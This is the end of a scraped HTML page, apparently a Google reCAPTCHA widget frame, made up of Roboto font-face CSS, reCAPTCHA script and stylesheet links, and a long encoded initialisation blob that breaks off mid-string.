  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4CjCFX3b67a0YwPWUpby4A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4CjCFX3b67a0YwPWUpby4A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4CjCFX3b67a0YwPWUpby4A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7fDumlrCTxKB8Oiw718MMOUSwMpOl47XMKNb8OjwqEnw704woNmU8OiOMK/KcOyW2PCnDNJw7VWw4vCvMKsYwpHUMKbwrA4IWHDtn7ChDbDqzB/PDDCvB8hS8KyGsK9XVvCpcKpwpHCknbDr8Oyw7RdZCpfwr9mw6DCr11fw7zDlFMhYTTDk8KFMjRKw7JFwrcdw5nCnwJ3woTDjsKpADYFEzJyw6UMwq/DhRA9ecOMTC4Ow4nCo8OGY8OvJHHCvsO/GMKcwr/[base64]/w6MPw4DDmcOkw6TCtVDCqMOTw7Q0OzTDlMOYWhh4AcK7w68lw7cKLRROwoU9wqJGYxrDmwMmBsKNG8ONQ8KZwo8Ww74SwpvDvExoQFLDsUcfw5RzEyhbIMKfw6bDjhMJal3Cp1/CsMOUPcO2w7DDvMOQUjAUPT9aTz/DlGXCjFvDmwk9w5FEw4ZRwqFDXg4JP8K/Thpkw6RJAjDChcKlG3bCosOzSMKrZMO5woLCp8Kyw6wqw5dDwrska8OifsKBw73DoMOqwoYnCcKaw6JQwrXCt8OuIcOmwohmwqsebGNyChkJwp3CpcKQecK5w5Yww67DnMKOPsOdw4rCnTDCiTfDtxwAwpEmB8OpwrPDs8Kqw5XDqBLDlww/E8KKfQVKw7XDh8KvbMOkw4Zpw7JkwrXDiXbDg8OlH8Ocb2JQwqZ8w78XR1Umwqxxw7XCnAc6w7dYYsOCwrrDt8Okwp5kXcO+QTVfwp8lY8O6w5PDhwjDtn0tCwdZwrQBwo/DucKrw4DDg8KNw7TDtsKdZMOlwoTDvkIQDMKCUcKxwoJIw5bDrMOxfFjDpcOKJhXCusOVVsOwBShfw73CggvDqknDk8K1w4/DisK1SlZhLsOdw5p6SURQwpvDpx4RccKaw77CrsKyFWnDgSxtdCfCgg7DmMKnwpDCvybCisKfw6fCuG/[base64]/CmDt1w4vCr8KcfFTCqQUlWxHDjsOPR8KoFUTDmxPDv8KqfsKWP8O0w5zDgGs5wpDDpMKdSScGw7XDlDfDknV6wrhPwoLDl0oqZljDuW/CsioMBkTCiBHDkl3CnSjDmScWOThqBGzDuyoqKEAZw5NGccO3XVgfYQfDilxVwotja8OIXcOCc11YTMOGwrjCgG50RsOHWsOdYMOUw6giw5Vjw4DCtE4swqFJwqbDkA/Du8OEI3/CqC9Zw7/[base64]/DsKIwpzDocKZw5ZQIMKkHjEhw5BgbMK4wqrDtCprw4zDqGoQw5wDwrbDp8KnwrXCqsK8wqLDjlpXw57DsScqL3/CncKqw5wbP3BsSUvCjRzCpk5UwpFcwp7DvWdnwrzCiDDDpFXCrcKmJiTDpX7DpT8vcFHCgsKYU1Bow7vDu0jDphLDoV9Hw7/DlMO9wqPDlG9yw4kHF8O4FMOtw5vCjcOFbcK8VcOrwo/Ds8KjBcOoJMOsJ8Orwp/CjMKvw6RRwpTDvRJgw6ZOwoRHw4E9wqPCnR3Cv0/[base64]/CgsOJEgp2wp/DkgLDssK4wo/[base64]/CoMKkw7kjw53CuXTCozPCncKYDTURa8K4VMKIwqXDhsKPfMOkKTBxDHgJwobCkTTDn8OIwrbCtMOnCcKkDVTCqBhlwrfCnsOjwrTDjcKqICXChHQ3wo/Cr8K4w6ZpZwnCnysyw5RTwpPDiQxCFcOzRjzDlcKZwr98e1JuQMK7wqshw7fCpMO+wr85wr/[base64]/[base64]/CosK8w4UCagJPwoXDmQvDlsKHQ1dGLUzCphrDoQRjT3xzw5vDl1hacMKgbcKdB0LCocO8w7fDoxfDkcKALlnDncKEwo1Kw6sMT2FUcAfCqMOsGcO2dWF1NsOQw6BvwrrDvzPChXcEworCpMO/LsOSDV7DrjZuw6Vswq3DpMKtbl3CgVEhEcKbwozDucOBX8Oew6zCuVvDjzkMdsKWXHx1c8KSYMKYwo4uw7kWwrXCkcKJw7zCunYSw6TCvgt6bMOEwqskEcKMZEExasOIw4TDr8OAw5TCpjjCsMKgwoPDpXDDg1XDiiHDi8OpO2HDnW/Cig/Cr0BDwrcrwqdQwpLDrjoXwqjCt0F7w5bDlUnDkHPCmEfDn8KEw7RowrvDqMOYSRTCsHLCghFIUCXDhMO5wpXDo8OnBcKZwqoywrbCmmV1w5DCumYBW8KJw57CjsKJG8KawoQvwqLDnsOHZMK0wq7ChB/DhcOLI1oZFy1Vw6DCtl/[base64]/ClsKJPxdSwp09w6/CusKiwrhyBcK2RwrDgsK/w7DDtF3DvMONKsO8wrIGdAA0FV1FMTQEwr7DlsKDd2xEw4fDqAsGwopOS8KCw4XCgcKww7bCs1oXWSUQfAhQDXJ3w6DDnCsBBsKWw5cMw7TDv0gkV8OLD8K0XMKfwpzClcOaWHp7UB/DkT0qL8KPGn3CnnwvwrXDqMODc8K2w6XDnzXCtMKuwrB8wodJcMKkw7zDvcOLwr9Sw73DsMK1wpnCgAHCuiXDr3fCmsKUw5jCiyTCicO5woPDoMK/[base64]/CnMKtw5R6ezUdwo7Cly/[base64]/YQNpcsOWw4/[base64]/[base64]/[base64]/DoxLDjsKSDj3DqsKnQxUHW8O/dQpIEcOFMiDDvMOrwpcew4nDlcKqwrsywoItwo/DpCTDrFvCqsKYHMK3DQ3CosKSEAHClMK6NMOlw4Y/w7kgXXEcw4IIPhnDhcKWw4/[base64]/Cpy5pw6hZw7t6wrYUwo3Ci8OhJcOqM0lrOMKDwrNXFcOkw6XDnsKCw5paOcOAw64tF1xYWsOQQW/Ck8Kewp9Bw7Fcw6LDg8OoPcKAa0LDtMOiwqoRN8OsQBdEG8KTdCwOMk9KdsKdcG/CrgjCiSteJ3HCq2B0wppVwo59w6zCkMKqwrDCgsKjYMKaElLDtl/Cr0cqI8K6ScKkVnBOw63DoHECfcKJw7BgwoMwwpNtwo8Vwr3DocOsaMKzfcOmbSg/wotowoMRw5TDlmgHMmzDknlMO0Bjw55kdD0WwohibzzDs8OHMR8lMW4Gw6DDnzJFcsKsw4U0w5TCqsOQDQ11w6HCjiR/w5klGnLCvGdvZMOBw5U0w7zDqcODCcO5OQDCulZcw63Dr8KgU0cAw4XCmDJUw7rCsFvCs8OOw54WPMKtwplsWcK8NC7CsDVgwpkTw7NOwrLDkQTDlsOqe07DiR/CmgbDohTDn2V0woJmV0rCiz/CvVBfdcKHw4vDnMOcFT3DvRdmw4DDisK6wp5Mby/DrcKmd8OTEsKzw7M4BlTCusOwXUHDuMK7A0pAT8OAw6rChBPCtsOTw5PCniHChRQcw5/DpcKVUMKqw43CpMK/[base64]/wp7CncKnMsK+w6/CjMO/w5MRRxkyCMOVY8OtChcKwpY6DMOywrPDn0gpQy3CqsKiwrJVB8K+YH/[base64]/wphbd8KGcA1xZcKUw58ywppmwrnDjz8mwrrDgFBvMGQpDsO3GjQwSF/[base64]/DpADCg3PChsOENcKLwo8ENSXCqz/CpcOUwpbCscKcw6jCqnvCi8OAwoTDq8Ovw7nCtsKiNcONY2gLGCTCtcOxw67DnzpUejxSQcOCCV4Vw67DmhjDlsKYw5vCtMOdw6/CvS3DqwQmw4PCoyDDg24lw5nCssKFdsKZw4PDn8OJw6AVwpE2w7HDiFwgw4kBw49reMOSwp7CsMOMa8K7wpTCnTbCmcKBwrnCg8KJWF/CgcOiw7cSw6Fsw5F4woU/wqHDvArCn8KYw7zCnMKlw67DncKew7NDw7bClzvDlnpFwqDDoyvDn8OtPjccZDPDkwDChlQvWn99wpLDhcKvwq/DtMOaC8KeW2czwpx+w4JWw6vDvcKbw75uF8O/ZlIwNsOxw4IXw7YHTg13wrU1bsOVw5ApwpXClMKNw649wqHDhsOHdMKRMMKQQcO7w7HDs8O1w6MlcSJeRWIaScK6w7jDo8OzwpPCnMODw4ZZwqgZLXcMfS/CmgJ5w5lxK8Oswp7CpzjDgMKdfinCj8KswqjDjcKJJcOyw7rDo8Oyw7jDpk/CkUcxwoHCkMOQwrEWw4kNw5nDqcKXw5E8D8KGMcO5RsKww6nDmnwFXB4Bw67ChyouwpjCtMKCw4dsKsOow5RVw5TCo8KZwp4IwooqNQ5/[base64]/DjTfCsBN8wrEfw4FDLhMAwq/DoMKLfHBwZcO4w6trL2YnwoddGDfCsVNhVMObwoI0wrVBIcOTdsKrcEMIw5LCgSB5CU0RTMO9w6s/S8KLw4rCllI9w7HCtsK1wo5+w45pw4zCucOhwr7DjcOeCn3CpsKkwrVjw6BBwrBkw7J/Q8K6NsOfw4wtwpIHZx/DnXnDtsKDFcO1YRRbwrASTMOcSkXDvho1asOfKcKTecKHTMOMw6LDkcKYw6HCtMKDM8KNLcOKw43Cons8wrfDrSnDgsKddmHCqHw+MMO5esOGwrjCpi8secKuKcO4wrdBUcKhbxA2AjnCiAVVwofDosK6w4htwoQcZmtGGjPCsknDp8O/w4sHRE4ZwqjCuAjDrwEdcjEuW8OJwr9yDB9YDsOgw4PDosOVCMKVw6dQQ2cPMcKuw54FCMOiw4bDsMOjW8OfFCUjwqDDhCzClcO8IgTDscOPEnxywrnDk2bCvk/Dky0/wqVBwrgHw5dJwrLChi7CnCnCkgZ1w5djw4QOwp/CncKNw6rCgMKjFVPDs8KtYmklwrNcwoRZw5FOw4UOaWgAwp7CkcOtw6vCrcOCwrxZahJrwp1TYQ7CiMO2wrPCpcK6wokvw6o8PX1xDhJTa2pXw4JswozCicKFwq3ChzTDkMKQw4nDnmR+w5x0w5lrw6/[base64]/ChMObwrPCuMKfIMOAb8KxbMKpwrvDml89EMOrJcK/FcKrwpUfw4/DsV/Cp31DwrtcNXbCh3p/WRDCj8KCw6cbwqIGDMODQcOyw4jCosKxDEHClcOdWMO0UAUxJsOqawlSF8O4w6gkw4fDpjXDmVnDlV5vPXMlR8KswpbDgsKUYkPDusKOI8O/O8Ogw6bDuy82YwRbwonDo8O9w5RBwq7Dvn3CtSzDpkRBwqjCl0/[base64]/DsRlsUMKAw4nDmsODwrLChhFSAyjDn0LCqsOgw6nDoi3Cgz3CrsKyGyDDplrCjm3DkzbCk1jDjMKgw60QUsKsIlHDtCoqGhfDlMOfw6oAwqpwesOmwodQwqTCkcOiw5UXw6/DgsKtw77CllnCgCUWwojClSvCnTtBe2R+LVUNwrk/W8O6w6Qqw4dhwpbCsg/DpUBiOgVYw4nCpMKMKVwowqTDu8K+w5zCgMOFIBHCiMKdVEvCnTXDgFPDlMOqwqjCqyFHw60maBgLRMKBHTbDhQUtAk/DoMOOwp3Cj8KKfDvCjsOGw4svIcKUw7vDu8Osw5bCqcKoVMOnwpdRw7UiwprCkMKOwpjDjcKXwrHDucKqwpbCk2dcARDCocOPQcOpDn9vwpBSwpnCgcKxw6TDlyrCusK/wqjDmxliFEsCd0rDon7ChMO5wp57wqgZUMKbwqXCvMKDw5wiw5kCw6IgwoBrwrpXCMO/HcK6DMOQDsKfw5kzMcO5UMOSwpDDjAzCnMOxJ3XCt8OIw7s8wphGfRBUdQPCl34JwqnCoMOOZ3cswpLCuAfDtSAPXMK3Qk1XSSI4F8KIZ29KP8OYCMO3AFrDp8O5aH7Di8KtwpYOS3HCvMO/wq/DsUnCtEbCpS8Nw4rCosKiMsOceMKsYkXDj8OpYsOTw6fCgknCvDFkw6HCuMKSw4PDhl7DgwLCgsO9MMKdA1dwNsKTwpbDusKQwoE8w6PDoMOnWsO2w7NgwoQLcCHClsKow5cjWghswoVUKBnCsgPChQbCnjd1w7sWcsKWwqPDv0oSwq9wMU/DriTCkcKcHkFmwqAMUMKkwoA0VMKEw50TBlvChkvDoj1MwrfDtMKGw64iw4VRDATDqMObw7rDvRRowpDCk3zDvcK1eCR5w4F/ccOVw69zV8OUNsKtBcKnwpHCn8O6wrUOMsOTw5A5A0bCpgRXZ0XDpwwWfsK/H8KxHRUrwot7wofDsMKCTcOzw7zCjsKXUMOSLMOXYsOgw63Dnl/[base64]/CogTCjAPDizxpWMOja8O6w6cBPTAcL8K+wp7Cmx0ZeMKfw4pEA8KTN8O7wpwDwp0mwqYkw7bDqg7Ci8O/fMOIMMO7GwfDmsKLwr5PIE/[base64]/[base64]/[base64]/LmdZwqtcw6g9dsK1UcOEw6rDsA/Ci18zcFXDpjDDgMKXAcK/[base64]/CtXrDujpMOsKhdsKrw7fDmMK9w6fDrsKzaMKKwrLCt1/Dm0/[base64]/CvMODwpvDkxHCscOePRpFEnXDusOew6ERXB8Fw7nDkm5efMKDw6I4e8KsemnCsW/CiWfDv1wnESzDg8OnwqdqE8OUCxbCj8OjEFt8wrvDlMKgwo/DrU/DhEhSw61sX8KmPcOAbwITwqfCgwfDiMOBDknDuDNGwqrDvsKowqsJIsK9V3PCv8KPamzCmFJsAMOAJcK4wqLDm8K7QsOdNsOXIyJswrDCtsKiwpnDq8KuGCLCpMOWw4ttY8K3w7/Dt8Kgw7BPGhfCosKUEAIdWg3DkcO7w53DlcKXfmlxfcKUE8KWwq4rwrpCZXPDnsK1wogHwq3CjmvDlm7DrsKRYMKbTTtuK8OwwoFXwrLDs3TDs8OIYcO7ez3Dl8K+UMOqw5JifgMCKmZDXMOlU1fCnMOwQ8Ocw47DtcOsF8O0w55CwqvCn8Khw6k/w5c3H8O/NmhVw7NbXsOHwrRSwp4/[base64]/ColhkJsOtMMKRT8OGOMO0aMOAw6lJOShwfx/CjcOISgzDiMK2woDDtj7Cg8OEw4UjdFzCsTPCo1Elw5IUXMKuHsO/[base64]/IyzDjcKSwoXCiUjDvT1dw6/CsMKkD8K7wrvCuMO4w6kNwrd+KcOnC8KgG8OlwovCg8Opw53DpVPCgx7DkcOsUsKUw57Cs8KZfsOqwqNhZhbCgAnDqlRNwqvCmil7wrDDiMOSd8OKR8OBaz7DhVfCuMObOMOtwrlvw6jCocKswqLDi0pvEsOhDkDCo1HCkEbCpmnDqm4CwogdBsK7w7PDh8Ktwq9laE/CnHZ6MlTDpcKke8K4ZCodw7ACd8K5RcONw4nDisKqOS3Di8K8wpHDundpwpHChcKZTsKYXs